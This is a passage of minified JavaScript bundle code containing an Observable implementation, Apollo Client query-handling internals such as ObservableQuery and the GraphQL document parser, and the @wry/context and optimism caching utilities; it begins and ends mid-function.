r.error(e)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},r.reduce=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=d(this),n=arguments.length>1,i=!1,o=arguments[1],a=o;return new r(function(r){return t.subscribe({next:function(t){var o=!i;if(i=!0,!o||n)try{a=e(a,t)}catch(e){return r.error(e)}else a=t},error:function(e){r.error(e)},complete:function(){if(!i&&!n)return r.error(TypeError("Cannot reduce an empty sequence"));r.next(a),r.complete()}})})},r.concat=function(){for(var e=this,t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];var i=d(this);return new i(function(t){var n,o=0;return!function e(a){n=a.subscribe({next:function(e){t.next(e)},error:function(e){t.error(e)},complete:function(){o===r.length?(n=void 0,t.complete()):e(i.from(r[o++]))}})}(e),function(){n&&(n.unsubscribe(),n=void 0)}})},r.flatMap=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=d(this);return new r(function(n){var i=[],o=t.subscribe({next:function(t){if(e)try{t=e(t)}catch(e){return n.error(e)}var o=r.from(t).subscribe({next:function(e){n.next(e)},error:function(e){n.error(e)},complete:function(){var e=i.indexOf(o);e>=0&&i.splice(e,1),a()}});i.push(o)},error:function(e){n.error(e)},complete:function(){a()}});function a(){o.closed&&0===i.length&&n.complete()}return function(){i.forEach(function(e){return e.unsubscribe()}),o.unsubscribe()}})},r[u]=function(){return this},e.from=function(r){var n="function"==typeof this?this:e;if(null==r)throw TypeError(r+" is not an object");var i=l(r,u);if(i){var a=i.call(r);if(Object(a)!==a)throw TypeError(a+" is not an object");return a instanceof b&&a.constructor===n?a:new n(function(e){return a.subscribe(e)})}if(o("iterator")&&(i=l(r,s)))return new n(function(e){f(function(){if(!e.closed){for(var n,o=function(e,r){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,r){if(e){if("string"==typeof e)return t(e,void 0);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return t(e,void 0)}}(e))){n&&(e=n);var i=0;return function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(i.call(r));!(n=o()).done;){var a=n.value;if(e.next(a),e.closed)return}e.complete()}})});if(Array.isArray(r))return new n(function(e){f(function(){if(!e.closed){for(var t=0;t<r.length;++t)if(e.next(r[t]),e.closed)return;e.complete()}})});throw TypeError(r+" is not observable")},e.of=function(){for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];return new("function"==typeof this?this:e)(function(e){f(function(){if(!e.closed){for(var t=0;t<r.length;++t)if(e.next(r[t]),e.closed)return;e.complete()}})})},n(e,null,[{key:c,get:function(){return this}}]),e}();i()&&Object.defineProperty(b,Symbol("extensions"),{value:{symbol:u,hostReportError:p},configurable:!0}),e.s(["Observable",()=>b])},292360,966852,e=>{"use strict";function t(e,t,r){var n=[];e.forEach(function(e){return e[t]&&n.push(e)}),n.forEach(function(e){return e[t](r)})}e.s(["iterateObserversSafely",()=>t],292360);var r=e.i(307656),n=e.i(975625);function i(e){function t(t){Object.defineProperty(e,t,{value:r.Observable})}return n.canUseSymbol&&Symbol.species&&t(Symbol.species),t("@@species"),e}e.s(["fixObservableSubclass",()=>i],966852)},113310,e=>{"use strict";function t(e){return e.catch(function(){}),e}e.s(["preventUnhandledRejection",()=>t])},786713,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(498943),n=e.i(285809);function i(e,r){var n,i,o=e.directives;return!o||!o.length||(i=[],(n=o)&&n.length&&n.forEach(function(e){if("skip"===(r=e.name.value)||"include"===r){var r,n=e.arguments,o=e.name.value;(0,t.invariant)(n&&1===n.length,79,o);var a=n[0];(0,t.invariant)(a.name&&"if"===a.name.value,80,o);var s=a.value;(0,t.invariant)(s&&("Variable"===s.kind||"BooleanValue"===s.kind),81,o),i.push({directive:e,ifArgument:a})}}),i).every(function(e){var n=e.directive,i=e.ifArgument,o=!1;return"Variable"===i.value.kind?(o=r&&r[i.value.name.value],(0,t.invariant)(void 0!==o,78,n.name.value)):o=i.value.value,"skip"===n.name.value?!o:o})}function o(e,t,n){var i=new Set(e),o=i.size;return(0,r.visit)(t,{Directive:function(e){if(i.delete(e.name.value)&&(!n||!i.size))return r.BREAK}}),n?!i.size:i.size<o}function a(e){return e&&o(["client","export"],e,!0)}function s(e){var r,i,o=null==(r=e.directives)?void 0:r.find(function(e){return"unmask"===e.name.value});if(!o)return"mask";var a=null==(i=o.arguments)?void 0:i.find(function(e){return"mode"===e.name.value});return(!1!==globalThis.__DEV__&&a&&(a.value.kind===n.Kind.VARIABLE?!1!==globalThis.__DEV__&&t.invariant.warn(82):a.value.kind!==n.Kind.STRING?!1!==globalThis.__DEV__&&t.invariant.warn(83):"migrate"!==a.value.value&&!1!==globalThis.__DEV__&&t.invariant.warn(84,a.value.value)),a&&"value"in a.value&&"migrate"===a.value.value)?"migrate":"unmask"}e.s(["getFragmentMaskMode",()=>s,"hasClientExports",()=>a,"hasDirectives",()=>o,"shouldInclude",()=>i])},740096,e=>{"use strict";var t=e.i(290571),r=e.i(869981),n=e.i(61518),i=e.i(758350),o=e.i(253949),a=e.i(786713);function s(e,s,c,l){var d=s.data,p=(0,t.__rest)(s,["data"]),f=c.data,h=(0,t.__rest)(c,["data"]);return(0,r.default)(p,h)&&function e(t,i,s,c){if(i===s)return!0;var l=new Set;return t.selections.every(function(t){if(l.has(t)||(l.add(t),!(0,a.shouldInclude)(t,c.variables)||u(t)))return!0;if((0,o.isField)(t)){var d=(0,o.resultKeyNameFromField)(t),p=i&&i[d],f=s&&s[d],h=t.selectionSet;if(!h)return(0,r.default)(p,f);var m=Array.isArray(p),g=Array.isArray(f);if(m!==g)return!1;if(m&&g){var y=p.length;if(f.length!==y)return!1;for(var v=0;v<y;++v)if(!e(h,p[v],f[v],c))return!1;return!0}return e(h,p,f,c)}var _=(0,n.getFragmentFromSelection)(t,c.fragmentMap);if(_)return!!u(_)||e(_.selectionSet,i,s,c)})}((0,i.getMainDefinition)(e).selectionSet,d,f,{fragmentMap:(0,n.createFragmentMap)((0,i.getFragmentDefinitions)(e)),variables:l})}function u(e){return!!e.directives&&e.directives.some(c)}function c(e){return"nonreactive"===e.name.value}e.s(["equalByQuery",()=>s])},495364,540059,712337,502693,e=>{"use strict";let t,r=()=>Object.create(null),{forEach:n,slice:i}=Array.prototype,{hasOwnProperty:o}=Object.prototype;class a{constructor(e=!0,t=r){this.weakness=e,this.makeData=t}lookup(){return this.lookupArray(arguments)}lookupArray(e){let t=this;return n.call(e,e=>t=t.getChildTrie(e)),o.call(t,"data")?t.data:t.data=this.makeData(i.call(e))}peek(){return this.peekArray(arguments)}peekArray(e){let t=this;for(let r=0,n=e.length;t&&r<n;++r){let n=t.mapFor(e[r],!1);t=n&&n.get(e[r])}return t&&t.data}remove(){return this.removeArray(arguments)}removeArray(e){let t;if(e.length){let r=e[0],n=this.mapFor(r,!1),o=n&&n.get(r);o&&(t=o.removeArray(i.call(e,1)),o.data||o.weak||o.strong&&o.strong.size||n.delete(r))}else t=this.data,delete this.data;return t}getChildTrie(e){let t=this.mapFor(e,!0),r=t.get(e);return r||t.set(e,r=new a(this.weakness,this.makeData)),r}mapFor(e,t){return this.weakness&&function(e){switch(typeof e){case"object":if(null===e)break;case"function":return!0}return!1}(e)?this.weak||(t?this.weak=new WeakMap:void 0):this.strong||(t?this.strong=new Map:void 0)}}e.s(["Trie",()=>a],540059);var s=e.i(65842);let u=null,c={},l=1;function d(e){try{return e()}catch(e){}}let p="@wry/context:Slot",f=d(()=>globalThis)||d(()=>e.g)||Object.create(null),h=f[p]||Array[p]||function(e){try{Object.defineProperty(f,p,{value:e,enumerable:!1,writable:!1,configurable:!0})}finally{return e}}(class{constructor(){this.id=["slot",l++,Date.now(),Math.random().toString(36).slice(2)].join(":")}hasValue(){for(let e=u;e;e=e.parent)if(this.id in e.slots){let t=e.slots[this.id];if(t===c)break;return e!==u&&(u.slots[this.id]=t),!0}return u&&(u.slots[this.id]=c),!1}getValue(){if(this.hasValue())return u.slots[this.id]}withValue(e,t,r,n){let i={__proto__:null,[this.id]:e},o=u;u={parent:o,slots:i};try{return t.apply(n,r)}finally{u=o}}static bind(e){let t=u;return function(){let r=u;try{return u=t,e.apply(this,arguments)}finally{u=r}}}static noContext(e,t,r){if(!u)return e.apply(r,t);{let n=u;try{return u=null,e.apply(r,t)}finally{u=n}}}});e.s(["Slot",0,h],712337);let{bind:m,noContext:g}=h,y=new h,{hasOwnProperty:v}=Object.prototype,_=Array.from||function(e){let t=[];return e.forEach(e=>t.push(e)),t};function b(e){let{unsubscribe:t}=e;"function"==typeof t&&(e.unsubscribe=void 0,t())}let E=[];function k(e,t){if(!e)throw Error(t||"assertion failure")}function S(e,t){let r=e.length;return r>0&&r===t.length&&e[r-1]===t[r-1]}function w(e){switch(e.length){case 0:throw Error("unknown value");case 1:return e[0];case 2:throw e[1]}}class C{constructor(e){this.fn=e,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++C.count}peek(){if(1===this.value.length&&!I(this))return A(this),this.value[0]}recompute(e){var t,r,n;return k(!this.recomputing,"already recomputing"),A(this),I(this)?(t=this,r=e,D(t),y.withValue(t,P,[t,r]),function(e,t){if("function"==typeof e.subscribe)try{b(e),e.unsubscribe=e.subscribe.apply(null,t)}catch(t){return e.setDirty(),!1}return!0}(t,r)&&((n=t).dirty=!1,I(n)||function(e){O(e,R)}(n)),w(t.value)):w(this.value)}setDirty(){var e;this.dirty||(this.dirty=!0,e=this,O(e,T),b(this))}dispose(){this.setDirty(),D(this),O(this,(e,t)=>{e.setDirty(),N(e,this)})}forget(){this.dispose()}dependOn(e){e.add(this),this.deps||(this.deps=E.pop()||new Set),this.deps.add(e)}forgetDeps(){this.deps&&(_(this.deps).forEach(e=>e.delete(this)),this.deps.clear(),E.push(this.deps),this.deps=null)}}function A(e){let t=y.getValue();if(t)return e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),I(e)?T(t,e):R(t,e),t}function P(e,t){let r;e.recomputing=!0;let{normalizeResult:n}=e;n&&1===e.value.length&&(r=e.value.slice(0)),e.value.length=0;try{if(e.value[0]=e.fn.apply(null,t),n&&r&&!S(r,e.value))try{e.value[0]=n(e.value[0],r[0])}catch(e){}}catch(t){e.value[1]=t}e.recomputing=!1}function I(e){return e.dirty||!!(e.dirtyChildren&&e.dirtyChildren.size)}C.count=0;function O(e,t){let r=e.parents.size;if(r){let n=_(e.parents);for(let i=0;i<r;++i)t(n[i],e)}}function T(e,t){k(e.childValues.has(t)),k(I(t));let r=!I(e);if(e.dirtyChildren){if(e.dirtyChildren.has(t))return}else e.dirtyChildren=E.pop()||new Set;e.dirtyChildren.add(t),r&&O(e,T)}function R(e,t){k(e.childValues.has(t)),k(!I(t));let r=e.childValues.get(t);0===r.length?e.childValues.set(t,t.value.slice(0)):S(r,t.value)||e.setDirty(),x(e,t),I(e)||O(e,R)}function x(e,t){let r=e.dirtyChildren;r&&(r.delete(t),0===r.size&&(E.length<100&&E.push(r),e.dirtyChildren=null))}function D(e){e.childValues.size>0&&e.childValues.forEach((t,r)=>{N(e,r)}),e.forgetDeps(),k(null===e.dirtyChildren)}function N(e,t){t.parents.delete(e),e.childValues.delete(t),x(e,t)}let M={setDirty:!0,dispose:!0,forget:!0};function L(e){let t=new Map,r=e&&e.subscribe;function n(e){let n=y.getValue();if(n){let i=t.get(e);i||t.set(e,i=new Set),n.dependOn(i),"function"==typeof r&&(b(i),i.unsubscribe=r(e))}}return n.dirty=function(e,r){let n=t.get(e);if(n){let i=r&&v.call(M,r)?r:"setDirty";_(n).forEach(e=>e[i]()),t.delete(e),b(n)}},n}function F(...e){return(t||(t=new a("function"==typeof WeakMap))).lookupArray(e)}e.s(["dep",()=>L],502693);let j=new Set;function q(e,{max:t=65536,keyArgs:r,makeCacheKey:n=F,normalizeResult:i,subscribe:o,cache:a=s.StrongCache}=Object.create(null)){let u="function"==typeof a?new a(t,e=>e.dispose()):a,c=function(){let t=n.apply(null,r?r.apply(null,arguments):arguments);if(void 0===t)return e.apply(null,arguments);let a=u.get(t);a||(u.set(t,a=new C(e)),a.normalizeResult=i,a.subscribe=o,a.forget=()=>u.delete(t));let s=a.recompute(Array.prototype.slice.call(arguments));return u.set(t,a),j.add(u),y.hasValue()||(j.forEach(e=>e.clean()),j.clear()),s};function l(e){let t=e&&u.get(e);t&&t.setDirty()}function d(e){let t=e&&u.get(e);if(t)return t.peek()}function p(e){return!!e&&u.delete(e)}return Object.defineProperty(c,"size",{get:()=>u.size,configurable:!1,enumerable:!1}),Object.freeze(c.options={max:t,keyArgs:r,makeCacheKey:n,normalizeResult:i,subscribe:o,cache:u}),c.dirtyKey=l,c.dirty=function(){l(n.apply(null,arguments))},c.peekKey=d,c.peek=function(){return d(n.apply(null,arguments))},c.forgetKey=p,c.forget=function(){return p(n.apply(null,arguments))},c.makeCacheKey=n,c.getKey=r?function(){return n.apply(null,r.apply(null,arguments))}:n,Object.freeze(c)}e.s(["wrap",()=>q],495364)},779506,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(869981),i=e.i(107799),o=e.i(795077),a=e.i(436433),s=e.i(758350),u=e.i(307656),c=e.i(292360),l=e.i(966852),d=e.i(113310),p=e.i(521110),f=e.i(740096);e.i(495364);var h=e.i(712337),m=Object.assign,g=Object.hasOwnProperty,y=function(e){function u(r){var n=r.queryManager,i=r.queryInfo,o=r.options,a=this,c=u.inactiveOnCreation.getValue();(a=e.call(this,function(e){c&&(n.queries.set(a.queryId,i),c=!1);try{var t=e._subscription._observer;t&&!t.error&&(t.error=v)}catch(e){}var r=!a.observers.size;a.observers.add(e);var o=a.last;return o&&o.error?e.error&&e.error(o.error):o&&o.result&&e.next&&e.next(a.maskResult(o.result)),r&&a.reobserve().catch(function(){}),function(){a.observers.delete(e)&&!a.observers.size&&a.tearDownQuery()}})||this).observers=new Set,a.subscriptions=new Set,a.dirty=!1,a.queryInfo=i,a.queryManager=n,a.waitForOwnResult=b(o.fetchPolicy),a.isTornDown=!1,a.subscribeToMore=a.subscribeToMore.bind(a),a.maskResult=a.maskResult.bind(a);var l=n.defaultOptions.watchQuery,d=(void 0===l?{}:l).fetchPolicy,p=void 0===d?"cache-first":d,f=o.fetchPolicy,h=void 0===f?p:f,m=o.initialFetchPolicy,g=void 0===m?"standby"===h?p:h:m;a.options=(0,t.__assign)((0,t.__assign)({},o),{initialFetchPolicy:g,fetchPolicy:h}),a.queryId=i.queryId||n.generateQueryId();var y=(0,s.getOperationDefinition)(a.query);return a.queryName=y&&y.name&&y.name.value,a}return(0,t.__extends)(u,e),Object.defineProperty(u.prototype,"query",{get:function(){return this.lastQuery||this.options.query},enumerable:!1,configurable:!0}),Object.defineProperty(u.prototype,"variables",{get:function(){return this.options.variables},enumerable:!1,configurable:!0}),u.prototype.result=function(){var e=this;return new Promise(function(t,r){var n={next:function(r){t(r),e.observers.delete(n),e.observers.size||e.queryManager.removeQuery(e.queryId),setTimeout(function(){i.unsubscribe()},0)},error:r},i=e.subscribe(n)})},u.prototype.resetDiff=function(){this.queryInfo.resetDiff()},u.prototype.getCurrentFullResult=function(e){void 0===e&&(e=!0);var r=this.getLastResult(!0),o=this.queryInfo.networkStatus||r&&r.networkStatus||i.NetworkStatus.ready,a=(0,t.__assign)((0,t.__assign)({},r),{loading:(0,i.isNetworkRequestInFlight)(o),networkStatus:o}),s=this.options.fetchPolicy,u=void 0===s?"cache-first":s;if(b(u)||this.queryManager.getDocumentInfo(this.query).hasForcedResolvers);else if(this.waitForOwnResult)this.queryInfo.updateWatch();else{var c=this.queryInfo.getDiff();(c.complete||this.options.returnPartialData)&&(a.data=c.result),(0,n.equal)(a.data,{})&&(a.data=void 0),c.complete?(delete a.partial,c.complete&&a.networkStatus===i.NetworkStatus.loading&&("cache-first"===u||"cache-only"===u)&&(a.networkStatus=i.NetworkStatus.ready,a.loading=!1)):a.partial=!0,a.networkStatus===i.NetworkStatus.ready&&(a.error||a.errors)&&(a.networkStatus=i.NetworkStatus.error),!1===globalThis.__DEV__||c.complete||this.options.partialRefetch||a.loading||a.data||a.error||_(c.missing)}return e&&this.updateLastResult(a),a},u.prototype.getCurrentResult=function(e){return void 0===e&&(e=!0),this.maskResult(this.getCurrentFullResult(e))},u.prototype.isDifferentFromLastResult=function(e,t){if(!this.last)return!0;var r=this.queryManager.getDocumentInfo(this.query),i=this.queryManager.dataMasking,o=i?r.nonReactiveQuery:this.query;return(i||r.hasNonreactiveDirective?!(0,f.equalByQuery)(o,this.last.result,e,this.variables):!(0,n.equal)(this.last.result,e))||t&&!(0,n.equal)(this.last.variables,t)},u.prototype.getLast=function(e,t){var r=this.last;if(r&&r[e]&&(!t||(0,n.equal)(r.variables,this.variables)))return r[e]},u.prototype.getLastResult=function(e){return this.getLast("result",e)},u.prototype.getLastError=function(e){return this.getLast("error",e)},u.prototype.resetLastResults=function(){delete this.last,this.isTornDown=!1},u.prototype.resetQueryStoreErrors=function(){this.queryManager.resetErrors(this.queryId)},u.prototype.refetch=function(e){var o,a={pollInterval:0};if("no-cache"===this.options.fetchPolicy?a.fetchPolicy="no-cache":a.fetchPolicy="network-only",!1!==globalThis.__DEV__&&e&&g.call(e,"variables")){var u=(0,s.getQueryDefinition)(this.query),c=u.variableDefinitions;c&&c.some(function(e){return"variables"===e.variable.name.value})||!1===globalThis.__DEV__||r.invariant.warn(21,e,(null==(o=u.name)?void 0:o.value)||u)}return e&&!(0,n.equal)(this.options.variables,e)&&(a.variables=this.options.variables=(0,t.__assign)((0,t.__assign)({},this.options.variables),e)),this.queryInfo.resetLastWrite(),this.reobserve(a,i.NetworkStatus.refetch)},u.prototype.fetchMore=function(e){var n=this,o=(0,t.__assign)((0,t.__assign)({},e.query?e:(0,t.__assign)((0,t.__assign)((0,t.__assign)((0,t.__assign)({},this.options),{query:this.options.query}),e),{variables:(0,t.__assign)((0,t.__assign)({},this.options.variables),e.variables)})),{fetchPolicy:"no-cache"});o.query=this.transformDocument(o.query);var a=this.queryManager.generateQueryId();this.lastQuery=e.query?this.transformDocument(this.options.query):o.query;var s=this.queryInfo,u=s.networkStatus;s.networkStatus=i.NetworkStatus.fetchMore,o.notifyOnNetworkStatusChange&&this.observe();var c=new Set,l=null==e?void 0:e.updateQuery,d="no-cache"!==this.options.fetchPolicy;return d||(0,r.invariant)(l,22),this.queryManager.fetchQuery(a,o,i.NetworkStatus.fetchMore).then(function(r){if(n.queryManager.removeQuery(a),s.networkStatus===i.NetworkStatus.fetchMore&&(s.networkStatus=u),d)n.queryManager.cache.batch({update:function(t){var i=e.updateQuery;i?t.updateQuery({query:n.query,variables:n.variables,returnPartialData:!0,optimistic:!1},function(e){return i(e,{fetchMoreResult:r.data,variables:o.variables})}):t.writeQuery({query:o.query,variables:o.variables,data:r.data})},onWatchUpdated:function(e){c.add(e.query)}});else{var p=n.getLast("result"),f=l(p.data,{fetchMoreResult:r.data,variables:o.variables});n.reportResult((0,t.__assign)((0,t.__assign)({},p),{networkStatus:u,loading:(0,i.isNetworkRequestInFlight)(u),data:f}),n.variables)}return n.maskResult(r)}).finally(function(){d&&!c.has(n.query)&&n.reobserveCacheFirst()})},u.prototype.subscribeToMore=function(e){var n=this,i=this.queryManager.startGraphQLSubscription({query:e.document,variables:e.variables,context:e.context}).subscribe({next:function(r){var i=e.updateQuery;i&&n.updateQuery(function(e,n){return i(e,(0,t.__assign)({subscriptionData:r},n))})},error:function(t){e.onError?e.onError(t):!1!==globalThis.__DEV__&&r.invariant.error(23,t)}});return this.subscriptions.add(i),function(){n.subscriptions.delete(i)&&i.unsubscribe()}},u.prototype.setOptions=function(e){return this.reobserve(e)},u.prototype.silentSetOptions=function(e){var t=(0,a.compact)(this.options,e||{});m(this.options,t)},u.prototype.setVariables=function(e){return(0,n.equal)(this.variables,e)?this.observers.size?this.result():Promise.resolve():(this.options.variables=e,this.observers.size)?this.reobserve({fetchPolicy:this.options.initialFetchPolicy,variables:e},i.NetworkStatus.setVariables):Promise.resolve()},u.prototype.updateQuery=function(e){var t=this.queryManager,r=t.cache.diff({query:this.options.query,variables:this.variables,returnPartialData:!0,optimistic:!1}),n=r.result,i=r.complete,o=e(n,{variables:this.variables,complete:!!i,previousData:n});o&&(t.cache.writeQuery({query:this.options.query,data:o,variables:this.variables}),t.broadcastQueries())},u.prototype.startPolling=function(e){this.options.pollInterval=e,this.updatePolling()},u.prototype.stopPolling=function(){this.options.pollInterval=0,this.updatePolling()},u.prototype.applyNextFetchPolicy=function(e,t){if(t.nextFetchPolicy){var r=t.fetchPolicy,n=void 0===r?"cache-first":r,i=t.initialFetchPolicy,o=void 0===i?n:i;"standby"===n||("function"==typeof t.nextFetchPolicy?t.fetchPolicy=t.nextFetchPolicy(n,{reason:e,options:t,observable:this,initialFetchPolicy:o}):"variables-changed"===e?t.fetchPolicy=o:t.fetchPolicy=t.nextFetchPolicy)}return t.fetchPolicy},u.prototype.fetch=function(e,t,r){var n=this.queryManager.getOrCreateQuery(this.queryId);return n.setObservableQuery(this),this.queryManager.fetchConcastWithInfo(n,e,t,r)},u.prototype.updatePolling=function(){var e=this;if(!this.queryManager.ssrMode){var t=this.pollingInfo,n=this.options.pollInterval;if(!n||!this.hasObservers()){t&&(clearTimeout(t.timeout),delete this.pollingInfo);return}if(!t||t.interval!==n){(0,r.invariant)(n,24),(t||(this.pollingInfo={})).interval=n;var o=function(){var t,r;e.pollingInfo&&((0,i.isNetworkRequestInFlight)(e.queryInfo.networkStatus)||(null==(r=(t=e.options).skipPollAttempt)?void 0:r.call(t))?a():e.reobserve({fetchPolicy:"no-cache"===e.options.initialFetchPolicy?"no-cache":"network-only"},i.NetworkStatus.poll).then(a,a))},a=function(){var t=e.pollingInfo;t&&(clearTimeout(t.timeout),t.timeout=setTimeout(o,t.interval))};a()}}},u.prototype.updateLastResult=function(e,r){void 0===r&&(r=this.variables);var i=this.getLastError();return i&&this.last&&!(0,n.equal)(r,this.last.variables)&&(i=void 0),this.last=(0,t.__assign)({result:this.queryManager.assumeImmutableResults?e:(0,o.cloneDeep)(e),variables:r},i?{error:i}:null)},u.prototype.reobserveAsConcast=function(e,r){var o=this;this.isTornDown=!1;var s=r===i.NetworkStatus.refetch||r===i.NetworkStatus.fetchMore||r===i.NetworkStatus.poll,u=this.options.variables,c=this.options.fetchPolicy,l=(0,a.compact)(this.options,e||{}),d=s?l:m(this.options,l),f=this.transformDocument(d.query);this.lastQuery=f,!s&&(this.updatePolling(),e&&e.variables&&!(0,n.equal)(e.variables,u)&&"standby"!==d.fetchPolicy&&(d.fetchPolicy===c||"function"==typeof d.nextFetchPolicy)&&(this.applyNextFetchPolicy("variables-changed",d),void 0===r&&(r=i.NetworkStatus.setVariables))),this.waitForOwnResult&&(this.waitForOwnResult=b(d.fetchPolicy));var h=function(){o.concast===v&&(o.waitForOwnResult=!1)},g=d.variables&&(0,t.__assign)({},d.variables),y=this.fetch(d,r,f),v=y.concast,_=y.fromLink,E={next:function(e){(0,n.equal)(o.variables,g)&&(h(),o.reportResult(e,g))},error:function(e){(0,n.equal)(o.variables,g)&&((0,p.isApolloError)(e)||(e=new p.ApolloError({networkError:e})),h(),o.reportError(e,g))}};return s||!_&&this.concast||(this.concast&&this.observer&&this.concast.removeObserver(this.observer),this.concast=v,this.observer=E),v.addObserver(E),v},u.prototype.reobserve=function(e,t){return(0,d.preventUnhandledRejection)(this.reobserveAsConcast(e,t).promise.then(this.maskResult))},u.prototype.resubscribeAfterError=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=this.last;this.resetLastResults();var n=this.subscribe.apply(this,e);return this.last=r,n},u.prototype.observe=function(){this.reportResult(this.getCurrentFullResult(!1),this.variables)},u.prototype.reportResult=function(e,t){var r=this.getLastError(),n=this.isDifferentFromLastResult(e,t);(r||!e.partial||this.options.returnPartialData)&&this.updateLastResult(e,t),(r||n)&&(0,c.iterateObserversSafely)(this.observers,"next",this.maskResult(e))},u.prototype.reportError=function(e,r){var n=(0,t.__assign)((0,t.__assign)({},this.getLastResult()),{error:e,errors:e.graphQLErrors,networkStatus:i.NetworkStatus.error,loading:!1});this.updateLastResult(n,r),(0,c.iterateObserversSafely)(this.observers,"error",this.last.error=e)},u.prototype.hasObservers=function(){return this.observers.size>0},u.prototype.tearDownQuery=function(){this.isTornDown||(this.concast&&this.observer&&(this.concast.removeObserver(this.observer),delete this.concast,delete this.observer),this.stopPolling(),this.subscriptions.forEach(function(e){return e.unsubscribe()}),this.subscriptions.clear(),this.queryManager.stopQuery(this.queryId),this.observers.clear(),this.isTornDown=!0)},u.prototype.transformDocument=function(e){return this.queryManager.transform(e)},u.prototype.maskResult=function(e){return e&&"data"in e?(0,t.__assign)((0,t.__assign)({},e),{data:this.queryManager.maskOperation({document:this.query,data:e.data,fetchPolicy:this.options.fetchPolicy,id:this.queryId})}):e},u.prototype.resetNotifications=function(){this.cancelNotifyTimeout(),this.dirty=!1},u.prototype.cancelNotifyTimeout=function(){this.notifyTimeout&&(clearTimeout(this.notifyTimeout),this.notifyTimeout=void 0)},u.prototype.scheduleNotify=function(){var e=this;!this.dirty&&(this.dirty=!0,this.notifyTimeout||(this.notifyTimeout=setTimeout(function(){return e.notify()},0)))},u.prototype.notify=function(){this.cancelNotifyTimeout(),this.dirty&&("cache-only"==this.options.fetchPolicy||"cache-and-network"==this.options.fetchPolicy||!(0,i.isNetworkRequestInFlight)(this.queryInfo.networkStatus))&&(this.queryInfo.getDiff().fromOptimisticTransaction?this.observe():this.reobserveCacheFirst()),this.dirty=!1},u.prototype.reobserveCacheFirst=function(){var e=this.options,t=e.fetchPolicy,r=e.nextFetchPolicy;return"cache-and-network"===t||"network-only"===t?this.reobserve({fetchPolicy:"cache-first",nextFetchPolicy:function(e,n){return(this.nextFetchPolicy=r,"function"==typeof this.nextFetchPolicy)?this.nextFetchPolicy(e,n):t}}):this.reobserve()},u.inactiveOnCreation=new h.Slot,u}(u.Observable);function v(e){!1!==globalThis.__DEV__&&r.invariant.error(25,e.message,e.stack)}function _(e){!1!==globalThis.__DEV__&&e&&!1!==globalThis.__DEV__&&r.invariant.debug(26,e)}function b(e){return"network-only"===e||"no-cache"===e||"standby"===e}(0,l.fixObservableSubclass)(y),e.s(["ObservableQuery",()=>y,"logMissingFieldErrors",()=>_])},21948,e=>{"use strict";e.i(171258);var t,r,n,i=e.i(687081),o=e.i(134049),a=e.i(872243),s=e.i(420871);function u(e){var t;switch(e){case r.Query:t="Query";break;case r.Mutation:t="Mutation";break;case r.Subscription:t="Subscription"}return t}function c(e){n||(n=new o.AutoCleanedWeakCache(a.cacheSizes.parser||1e3));var t,s,u=n.get(e);if(u)return u;(0,i.invariant)(!!e&&!!e.kind,70,e);for(var c=[],l=[],d=[],p=[],f=0,h=e.definitions;f<h.length;f++){var m=h[f];if("FragmentDefinition"===m.kind){c.push(m);continue}if("OperationDefinition"===m.kind)switch(m.operation){case"query":l.push(m);break;case"mutation":d.push(m);break;case"subscription":p.push(m)}}(0,i.invariant)(!c.length||l.length||d.length||p.length,71),(0,i.invariant)(l.length+d.length+p.length<=1,72,e,l.length,p.length,d.length),s=l.length?r.Query:r.Mutation,l.length||d.length||(s=r.Subscription);var g=l.length?l:d.length?d:p;(0,i.invariant)(1===g.length,73,e,g.length);var y=g[0];t=y.variableDefinitions||[];var v={name:y.name&&"Name"===y.name.kind?y.name.value:"data",type:s,variables:t};return n.set(e,v),v}function l(e,t){var r=c(e),n=u(t),o=u(r.type);(0,i.invariant)(r.type===t,74,n,n,o)}(t=r||(r={}))[t.Query=0]="Query",t[t.Mutation=1]="Mutation",t[t.Subscription=2]="Subscription",c.resetCache=function(){n=void 0},!1!==globalThis.__DEV__&&(0,s.registerGlobalCache)("parser",function(){return n?n.size:0}),e.s(["DocumentType",()=>r,"verifyDocumentType",()=>l])},276320,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(879873),n=e.i(418247);function i(e){var i=r.useContext((0,n.getApolloContext)()),o=e||i.client;return(0,t.invariant)(!!o,58),o}e.s(["useApolloClient",()=>i])},645938,e=>{"use strict";var t=Array.isArray;function r(e){return Array.isArray(e)&&e.length>0}e.s(["isArray",()=>t,"isNonEmptyArray",()=>r])},376846,e=>{"use strict";var t=e.i(419983);function r(e){var r;return!1!==globalThis.__DEV__&&(r=new Set([e])).forEach(function(e){(0,t.isNonNullObject)(e)&&function(e){if(!1!==globalThis.__DEV__&&!Object.isFrozen(e))try{Object.freeze(e)}catch(e){if(e instanceof TypeError)return null;throw e}return e}(e)===e&&Object.getOwnPropertyNames(e).forEach(function(n){(0,t.isNonNullObject)(e[n])&&r.add(e[n])})}),e}e.s(["maybeDeepFreeze",()=>r])},138413,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(879873),i=e.i(161368),o=e.i(869981),a=e.i(6195),s=e.i(418247),u=e.i(521110),c=e.i(779506),l=e.i(107799),d=e.i(21948),p=e.i(276320),f=e.i(436433),h=e.i(645938),m=e.i(376846),g=Symbol.for("apollo.hook.wrappers"),y=Object.prototype.hasOwnProperty;function v(){}var _=Symbol();function b(e,t){var r,n,i,o;return void 